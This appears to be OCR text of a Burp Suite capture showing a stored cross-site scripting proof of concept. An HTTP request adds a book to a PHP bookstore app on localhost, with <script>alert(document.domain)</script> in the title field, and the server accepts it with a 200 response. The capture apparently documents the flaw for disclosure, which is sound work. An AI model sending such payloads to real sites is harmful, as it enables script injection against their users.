 Request
Pretty Raw Hex \n
1 POST /bsms_ci/index.php/book/add HTTP/1.1
2 Host: localhost
3 Content-Length: 1004
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylCtfxCbOKA0B0dj6
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/bsms_ci/index.php/book
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: ci_session=mhhvamokocno4687ie4ovjlfils4n6om
21 Connection: close
22
23 ------WebKitFormBoundarylCtfxCbOKA0B0dj6
24 Content-Disposition: form-data; name="book_title"
25
26 <script>alert(document.domain)</script>
27 ------WebKitFormBoundarylCtfxCbOKA0B0dj6
28 Content-Disposition: form-data; name="year"
29
30 2022
31 ------WebKitFormBoundarylCtfxCbOKA0B0dj6
32 Content-Disposition: form-data; name="price"
33
34 10
35 ------WebKitFormBoundarylCtfxCbOKA0B0dj6
36 Content-Disposition: form-data; name="category"
37
38 1
39 ------WebKitFormBoundarylCtfxCbOKA0B0dj6
40 Content-Disposition: form-data; name="gambar"; filename=""
41 Content-Type: application/octet-stream
42
43
44 ------WebKitFormBoundarylCtfxCbOKA0B0dj6
45 Content-Disposition: form-data; name="publisher"
46
47 Publisher
48 ------WebKitFormBoundarylCtfxCbOKA0B0dj6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Nov 2022 04:18:39 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: ci_session=nvale19efogbdg475qulqegu9br5n084;
expires=Wed, 16-Nov-2022 06:18:39 GMT; Max-Age=7200;
path=/; HttpOnly; SameSite=Lax
9 Refresh: 0;url=http://localhost/bsms_ci/index.php/book
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14